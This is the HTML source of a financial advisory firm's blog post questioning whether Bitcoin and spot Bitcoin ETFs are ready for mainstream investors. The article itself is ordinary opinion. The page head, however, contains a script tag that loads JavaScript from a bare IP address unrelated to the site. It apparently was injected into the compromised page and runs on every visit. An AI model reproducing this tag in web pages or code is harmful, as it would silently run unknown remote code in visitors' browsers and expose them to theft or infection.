<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-3793 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Is Bitcoin Almost Ready For Prime Time?</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-3793"class="post-3793 post type-post status-publish format-standard hentry category-investment">

    <div class="post-content-single">

        <h2 class="h1">Is Bitcoin Almost Ready For Prime Time?</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/investment/" rel="category tag">Investment</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">July 7, 2023</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            
<p>For many years the only way to purchase cryptocurrencies such as Bitcoin has been through unregulated private exchanges. And investing in such digital assets has not been for the faint of heart. Aside from the extreme volatility of the assets themselves, the exchanges have suffered a number of high-profile failures. In 2022 alone Terraform, Celsius, Voyager Digital, FTX, and BlockFi all went bankrupt, losing billions of dollars of investor money in the process.</p>



<p>It should come as no surprise that more and more asset management companies have been trying to get a piece of the action. In order to assuage investor safety concerns, their preferred approach is to get SEC approval to package cryptocurrencies through exchange-traded mutual funds (ETFs). Such an investment structure would be considered safer than exchanges or investment trusts, formats that have been easier to establish but less regulated.</p>



<p>The first U.S. Bitcoin ETF was approved in 2021. However, it was based on Bitcoin futures rather than on Bitcoin’s spot price (i.e. current price). Since then a number of Bitcoin futures ETFs have entered the market. Unfortunately the complexity of futures investing layered on top of the challenge of Bitcoin valuation in general makes such products in my opinion not ready for most investors’ portfolios.</p>



<p>Since then several asset managers have applied for the creation of a spot-price Bitcoin ETF, only to have their applications rejected. Grayscale Investment LLC is currently suing the SEC for having denied the firm’s application to convert its existing spot Bitcoin trust into an ETF. The firm argues that since the SEC allows futures-based ETFs, the same anti-fraud capabilities should be able to be relied on for spot price ETFs. The SEC, for its part, has been reluctant to open up more of these purely speculative investments to regulatory oversight without having the confidence that sufficient controls have been put in place.</p>



<p>BlackRock Inc., one of the largest asset managers in the U.S., has recently entered the fray. They filed a registration statement with the SEC for the creation of a new spot Bitcoin ETF under its well-known iShares brand. If approved it would trade on the Nasdaq exchange and Coinbase Global Inc. (CGI) – the biggest cryptocurrency exchange – would be the custodian. Does all this activity by well-established asset managers suggest Bitcoin is almost ready for prime time investing?</p>



<p>I don’t think so. Partly it’s because the SEC has just charged CGI subsidiary Coinbase with having operated as an unregistered national securities exchange/broker/clearing agency on its cryptocurrency asset trading platform. Not a good start for a firm trying to project the image of a trustworthy highly-compliant operator in this space. And also partly because no regulatory agency appears to have a good handle yet on the right approach to oversight.</p>



<p>In my opinion we’re still in the Wild West stage when it comes to digital asset investments. Asset management pioneers are pushing regulators to move forward quickly because there’s lots of money to be made. Regulators – responsible for protecting the public – are justifiably hesitant to move too fast. I wouldn’t even consider shifting any investment portfolio money into a Bitcoin investment until the SEC and other regulators have become comfortable with these kinds of investment products and their associated safeguards.</p>



<p>And at that point we can begin to try to address the huge question of how cryptocurrency assets should be valued.</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2023/06/19/how-to-safely-manage-debt/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How To Safely Manage Debt</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2023/07/19/in-memoriam-harry-markowitz/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">In Memoriam: Harry Markowitz</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/07/is-bitcoin-almost-ready-for-prime-time/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1c7a6f50fa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
